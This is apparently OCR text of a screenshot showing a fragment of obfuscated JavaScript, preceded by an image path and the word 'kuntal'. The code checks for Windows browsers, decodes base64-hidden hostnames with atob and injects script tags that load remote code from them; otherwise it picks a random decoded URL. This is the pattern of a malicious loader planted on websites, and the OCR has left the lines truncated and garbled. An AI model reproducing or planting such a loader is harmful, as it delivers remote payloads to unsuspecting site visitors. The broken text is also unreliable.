
kuntal
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob
u=4e2efb41″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZm
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)